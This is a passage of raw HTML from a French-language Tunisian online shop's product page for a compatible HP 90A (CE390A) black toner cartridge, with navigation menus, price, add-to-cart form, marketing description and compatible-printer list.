		  <!-- <path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/> -->
		  <!-- <path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/> -->
		  <!-- </svg> -->
		  <em class="hidden-md-up icon icon icon-basket"></em>
          <span class="hidden-md-up mobile-cart-item-count">0</span>
        </a>
    </div>
    <div class="cart-dropdown js-cart-source hidden-xs-up">
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p class="h4 text-center">Panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
    </div>

  </div>
</div>

         <div class="devis-header"><a href="/module/powerfulformgenerator/display?id=1" title="demande devis"><img src="/img/cms/devis.png" alt="demande devis"></a>
<div class="link-devis"><a href="/module/powerfulformgenerator/display?id=1" title="demande devis">Devenir vendeur</a></div>
       </div>
     </div>
                                                                     </div>
 
     <div class="amegamenu_mobile-cover"></div>
          <div class="amegamenu_mobile-modal">
            <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" data-level="0">
              <div class="mobile-menu-header">
                <div class="megamenu_mobile-btn-back">
                  <svg
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="26px" height="12px">
                  <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                  d="M25.969,6.346 C25.969,5.996 25.678,5.713 25.319,5.713 L3.179,5.713 L7.071,1.921 C7.324,1.673 7.324,1.277 7.071,1.029 C6.817,0.782 6.410,0.782 6.156,1.029 L1.159,5.898 C0.905,6.145 0.905,6.542 1.159,6.789 L6.156,11.658 C6.283,11.782 6.447,11.844 6.616,11.844 C6.785,11.844 6.949,11.782 7.076,11.658 C7.330,11.411 7.330,11.014 7.076,10.767 L3.184,6.975 L25.329,6.975 C25.678,6.975 25.969,6.697 25.969,6.346 Z"/>
                  </svg>
                </div>
                <div class="megamenu_mobile-btn-close">
                  <svg
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="16px" height="16px">
                  <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                  d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                  </svg>
                </div>
              </div>
              <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
                <div class="js-top-menu-bottom">
                  <div class="mobile-menu-fixed">
                    
                    <div id="_mobile_an_wishlist-nav"></div>
                    <div  id="_mobile_clientservice"></div>
                     <div id="_mobile_contactslink">
                         <a href="https://www.easyprint.tn/fr/nous-contacter">Contactez-nous</a>
                     </div>
                    <div class="mobile-lang-and-cur">
                      <div id="_mobile_currency_selector"></div>
                      <div id="_mobile_language_selector"></div>
                      <div id="_mobile_user_info"></div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
           </div>
 <div class="hidden-sm-down">
     <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_slide   
        transition_floating 
         
        sticky_enabled 
        enable_active_menu 
        ets-dir-ltr        hook-default        single_layout                "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        <span class="noText">Menu </span>
                                            </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/2-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Produits
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="1" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <h4  style="font-size:16px">Produits</h4>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/20-cartouches-jets-d-encre">Cartouches Jets d&#039;encre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/52-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/54-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/56-epson">EPSON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/49-hp">HP</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/71-cartouches-laser">Cartouches Laser</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/77-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/78-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/80-epson">EPSON</a>
                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/72-hp">HP</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/145--hp-">HP</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/112-konica-minolta">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/73-kyocera">KYOCERA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/76-lexmark">LEXMARK</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/113-oki">OKI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/74-olivetti">OLIVETTI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/150-pantum">PANTUM</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/75-samsung">SAMSUNG</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/81-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/10-cartouches-laser-micre">Cartouches laser micre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/11-hp">HP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/15-lexmark">LEXMARK</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/22-cartouches-photocopieur">Cartouches Photocopieur</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/61-konica-minolta-">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/60-ricoh">RICOH</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/31-sharp">SHARP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/149-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/23-pieces-de-rechange-">Pièces de Rechange</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/40-engrenage">Engrenage</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/98-kit-d-alimentation-papier">kit d&#039;alimentation papier</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/33-kit-de-tambour">Kit de Tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/99-lame-de-nettoyage-du-tambour">Lame de nettoyage du tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/41--rouleau-de-pression-inferieur">Rouleau de pression inferieur</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/65-rouleau-de-prise">Rouleau de prise</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/64-rouleau-de-retard">Rouleau de retard</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/100-rouleau-de-separation">Rouleau de séparation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/63-rouleau-de-transfert">Rouleau de Transfert</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/101-rouleau-superieur-du-fuser">Rouleau supérieur du fuser</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/39-support-d-alimentation">Support d&#039;Alimentation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/34-unite-de-developpement">Unité de développement</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/35-unite-de-fusion">Unité de fusion</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/96-unite-de-tambour">Unité de tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/36-unite-de-transfert">Unité de transfert</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/brand/8-brother"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Marques
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_mnft ">
        <h4  style="font-size:16px">Marques</h4>
        <div class="ets_mm_block_content">        
                                                <ul >
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/24-pantum">
                                                                            PANTUM
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/19-konica-minolta">
                                                                            KONICA MINOLTA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/14-xerox">
                                                                            XEROX
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/13-oki">
                                                                            OKI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/11-epson">
                                                                            EPSON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/10-sharp">
                                                                            SHARP
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/9-canon">
                                                                            CANON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/8-brother">
                                                                            BROTHER
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/7-lexmark">
                                                                            LEXMARK
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/6-samsung">
                                                                            SAMSUNG
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/5-olivetti">
                                                                            OLIVETTI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/4-kyocera">
                                                                            KYOCERA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/3-hp">
                                                                            HP
                                                                    </a>
                            </li>
                                            </ul>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/13-location-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Location de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/14-maintenance-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Maintenance de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/promotions"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Promotions
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/fr/blog.html"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Contactez-nous
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="/fr/mon-compte"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Connexion
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    

                </div>
            </div>
        </div>
    </div>

 </div>
 
       
    </header>

    
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
    
        
        <nav data-depth="3" class="breadcrumb">
        <ol class="container" itemscope itemtype="http://schema.org/BreadcrumbList">
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/">
                  <span itemprop="name">Accueil</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/71-cartouches-laser">
                  <span itemprop="name">Cartouches Laser</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.easyprint.tn/fr/cartouches-laser/3219--hp-90a-ce390a-toner-noir.html">
                  <span itemprop="name">HP 90A (CE390A) -  Toner (NOIR)</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                  </ol>

</nav>
        
    <section id="wrapper">
 <div class="container">
                   

          
  <div id="content-wrapper">
	
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3219--hp-90a-ce390a-toner-noir.html">
    		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="HP">
        </div>
        <div class="row product-mainblock sticky-product-row">
    <div class="col-md-6 productblock-image">
        
          <section class="page-content sticky-product" id="content">
          
            
              
                <ul class="product-flags ">
  

  </ul>              

              
                <div class="images-container">
  
    <div class="product-cover">
              <img class="js-qv-product-cover" src="https://www.easyprint.tn/7135-large_default/-hp-90a-ce390a-toner-noir.jpg" alt="" title="" style="width:100%;" itemprop="image">
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">&#xE8FF;</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://www.easyprint.tn/7136-medium_default/-hp-90a-ce390a-toner-noir.jpg"
              data-image-large-src="https://www.easyprint.tn/7136-large_default/-hp-90a-ce390a-toner-noir.jpg"
              src="https://www.easyprint.tn/7136-home_default/-hp-90a-ce390a-toner-noir.jpg"
              alt="HP 90A (CE390A) -  Toner"
              title="HP 90A (CE390A) -  Toner"
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.easyprint.tn/7135-medium_default/-hp-90a-ce390a-toner-noir.jpg"
              data-image-large-src="https://www.easyprint.tn/7135-large_default/-hp-90a-ce390a-toner-noir.jpg"
              src="https://www.easyprint.tn/7135-home_default/-hp-90a-ce390a-toner-noir.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              

            
          </section>
        
        </div>
    <div class="col-md-6 productblock-content">
          
            
              <h1 class="h1" itemprop="name">HP 90A (CE390A) -  Toner (NOIR)</h1>
            
          


      
      <div class="product-information">

        
        
        
<div class="product-additional-info">
    <div class="product-details-info-wrapper">
        <div class="product-details-info">

                                          <div class="product-reference">
                  <label class="label">Référence: </label>
                  <span itemprop="sku">PE-H600A</span>
                </div>
                                                                 <div class="product-manufacturer">
                                                  <label class="label">Marque: </label>
                  <span>
                                        <a href="https://www.easyprint.tn/fr/brand/3-hp">HP</a>
                                      </span>
                              </div>
                                                                                                                     </div>
    </div>

      
    <div id="product-description-short-3219" class="productblock-description" itemprop="description"><p class="MsoNormal"><b><span style="font-size:8.5pt;font-family:Verdana, sans-serif;color:#2445a2;background:#FAFBFC;">Les cartouches EcoPrint offrent une excellente qualité et sont comparables aux cartouches d'origine.</span></b></p>
<p></p>
<p></p></div>
    


 </div>        

      
      
   <div class="product-prices">

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="TND">
        <meta itemprop="url" content="https://www.easyprint.tn/fr/cartouches-laser/3219--hp-90a-ce390a-toner-noir.html">
        <div class="current-price">
          <span itemprop="price" content="297.5">297,50 TND</span>
        </div>

        
                  
      </div>
    
    
    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
    </div>
  </div>
      
        <div class="product-actions">
          
          <form action="https://www.easyprint.tn/fr/panier" method="post" id="add-to-cart-or-refresh">
            <input type="hidden" name="token" value="6da639ffa75b730bc7e4a1f8a29aa05c">
            <input type="hidden" name="id_product" value="3219" id="product_page_product_id">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">

            
            <div class="product-variants">
  </div>
            

            
                         

            
            <section class="product-discounts">
  </section>
            

            
             <div class="titre-qty">Quantité</div>
<div class="product-add-to-cart">
  

    
	      <div class="product-quantity product-variants-item clearfix">
	     <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>
      </div>

      <div class='quantity_availability'>
        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >

            Ajouter au panier
          </button>

        </div>
      </div>
            

    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
            

            
            <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
            
          </form>
          
            
            

        </div>


      </div>
    </div>
  </div>
      
      
        <div class="tabs product-tabs -tabs">
                      <div class="box-nav-tab">
              <div class="dropdown-toggle-nav-tab hidden-lg-up"></div>
              <ul class="nav nav-tabs dropdown-menu-nav-tab" role="tablist">
                                  <li class="nav-item">
                    <a
                      class="nav-link active"
                      data-toggle="tab"
                      href="#description"
                      role="tab"
                      aria-controls="description"
                      aria-selected="true">Déscription</a>
                  </li>
                                <li class="nav-item">
                  <a
                    class="nav-link"
                    data-toggle="tab"
                    href="#product-details"
                    role="tab"
                    aria-controls="product-details"
                    >Détails du produit</a>
                </li>
                                  <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#compatible-printer"
                      role="tab"
                      aria-controls="compatible-printer"
                      aria-selected="true">Imprimantes</a>
                  </li>
                  
                
                                                    
              </ul>
            </div>
            <div class="tab-content" id="tab-content">
                              <div class="tab-pane active" id="description" role="tabpanel">
                  
                    <div class="product-description">
                      <div class="rte-content">
                        <p class="MsoNormal"><span style="color:#2445a2;font-family:'Times New Roman', serif;"><span style="font-size:16px;"><span style="color:#2445a2;font-family:'Times New Roman', serif;"><span style="font-size:16px;"><b><span style="text-decoration:underline;">HP 90A (CE390A) -  Toner  </span></b></span></span><b style="color:#2445a2;font-family:'Times New Roman', serif;font-size:16px;"><span style="text-decoration:underline;"> (NOIR</span></b></span></span></p>
<p class="MsoNormal"><span style="color:#2445a2;font-family:'Times New Roman', serif;"><span style="font-size:16px;"><b style="color:#2445a2;font-family:'Times New Roman', serif;font-size:16px;"><span style="text-decoration:underline;"></span></b></span></span></p>
<ul type="disc"><li class="MsoNormal"><b><span style="font-size:12pt;font-family:'Times New Roman', serif;"> Qualité 100 % identique aux produits d'origine </span></b><span style="font-size:12pt;font-family:'Times New Roman', serif;"></span>
<p></p>
</li>
</ul><p class="MsoNormal"><span style="font-size:12pt;font-family:'Times New Roman', serif;">Nos Toners <b><span style="color:#2445a2;">  HP </span></b> sont conçus pour offrir une qualité de rendu et des performances parfaitement comparables aux produits d'origine. Vous pouvez compter sur une impression nette, des couleurs vives et une fiabilité constante, tout en réalisant des économies substantielles.</span></p>
<p></p>
<ul type="circle"><li class="MsoNormal"><b><span style="font-size:12pt;font-family:'Times New Roman', serif;"> Produits certifiés par l'Etat</span></b><span style="font-size:12pt;font-family:'Times New Roman', serif;"></span>
<p></p>
</li>
</ul><p class="MsoNormal"><span style="font-size:12pt;font-family:'Times New Roman', serif;">Nos Toners  HP <b><span style="color:#2445a2;">  </span></b>sont certifiés par l'État, garantissant leur conformité aux normes de qualité et de sécurité les plus élevées. Cette certification atteste de notre engagement envers l'excellence et vous assure d'obtenir des produits fiables et de confiance.</span></p>
<p></p>
<p class="MsoNormal"></p>
<p> </p>
<ul type="circle"><li class="MsoNormal"><b><span style="font-size:12pt;font-family:'Times New Roman', serif;"> 3 ans de garantie sur les produits ECOPRINT </span></b><span style="font-size:12pt;font-family:'Times New Roman', serif;"></span>
<p></p>
</li>
</ul><p class="MsoNormal"><span style="font-size:12pt;font-family:'Times New Roman', serif;">Nous sommes fiers d'offrir une garantie de 3 ans sur tous nos produits ECOPRINT. Cette garantie témoigne de notre confiance dans la qualité et la durabilité de nos toners .En cas de problème, nous nous engageons à remplacer le produit défectueux ou à vous rembourser intégralement.</span></p>
<p></p>
<p class="MsoNormal"></p>
<p> </p>
<ul type="circle"><li class="MsoNormal"><b><span style="font-size:12pt;font-family:'Times New Roman', serif;"> Économiser jusqu'à 40 % grâce aux produits ECOPRINT </span></b><span style="font-size:12pt;font-family:'Times New Roman', serif;"></span>
<p></p>
</li>
</ul><p class="MsoNormal"><span style="font-size:12pt;font-family:'Times New Roman', serif;">Optez pour nos toners ECOPRINT et réalisez des économies significatives sur vos coûts d'impression. Nos produits vous permettent de bénéficier d'une qualité d'impression équivalente à celle des produits d'origine, tout en réduisant vos dépenses jusqu'à 40 %. Faites des choix économiques sans compromettre la qualité.</span></p>
<p></p>
                      </div>
                    </div>
                  
                </div>
                
              <div class="tab-pane" id="compatible-printer" role="tabpanel">
                  
                                                                                          <div class="product-tags">
                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+ENTERPRISE+600+M+601">HP LASERJET ENTERPRISE 600 M 601</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+ENTERPRISE+600+M+602">HP LASERJET ENTERPRISE 600 M 602</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+ENTERPRISE+600+M+603">HP LASERJET ENTERPRISE 600 M 603</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+ENTERPRISE+M+4550+MF">HP LASERJET ENTERPRISE M 4550 MF</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+ENTERPRISE+M+4555">HP LASERJET ENTERPRISE M 4555</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+ENTERPRISE+M+4555+F">HP LASERJET ENTERPRISE M 4555 F</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+ENTERPRISE+M+4555+FS">HP LASERJET ENTERPRISE M 4555 FS</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+ENTERPRISE+M+4555+H">HP LASERJET ENTERPRISE M 4555 H</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+ENTERPRISE+M+4555+MF">HP LASERJET ENTERPRISE M 4555 MF</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+ENTERPRISE+M4555H+MF">HP LASERJET ENTERPRISE M4555H MF</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+M+4555">HP LASERJET M 4555</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+M+4555+F">HP LASERJET M 4555 F</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+M+4555+H">HP LASERJET M 4555 H</a>
                                                                                                                                  <a href="https://www.easyprint.tn/fr/recherche?tag=HP+LASERJET+M+4555+MFP">HP LASERJET M 4555 MFP</a>
                                                                                      </div>
                                        
              </div>
  
              
                <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PE-H600A&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;71&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;297,50\u00a0TND&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.509345&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-12-22 15:09:37&quot;,&quot;date_upd&quot;:&quot;2025-10-29 15:34:00&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Trouvez le toner HP de haute qualit\u00e9. Commandez d\u00e8s maintenant et profitez d&#039;une livraison rapide et d&#039;un excellent service client chez Easyprint.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;HP 90A (CE390A) -  Toner (NOIR) %separator%%shop-name%&quot;,&quot;link_rewrite&quot;:&quot;-hp-90a-ce390a-toner-noir&quot;,&quot;name&quot;:&quot;HP 90A (CE390A) -  Toner (NOIR)&quot;,&quot;description&quot;:&quot;&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#2445a2;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;&lt;span style=\&quot;font-size:16px;\&quot;&gt;&lt;span style=\&quot;color:#2445a2;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;&lt;span style=\&quot;font-size:16px;\&quot;&gt;&lt;b&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;HP 90A (CE390A) -\u00a0 Toner\u00a0\u00a0&lt;\/span&gt;&lt;\/b&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;b style=\&quot;color:#2445a2;font-family:&#039;Times New Roman&#039;, serif;font-size:16px;\&quot;&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;\u00a0(NOIR&lt;\/span&gt;&lt;\/b&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNormal\&quot;&gt;&lt;span style=\&quot;color:#2445a2;font-family:&#039;Times New Roman&#039;, serif;\&quot;&gt;&lt;span style=\&quot;font-size:16px;\&quot;&gt;&lt;b style=\&quot;color:#2445a2;font-family:&#039;Times New Roman&#039;, serif;font-size:16px;\&quot;&gt;&lt;span 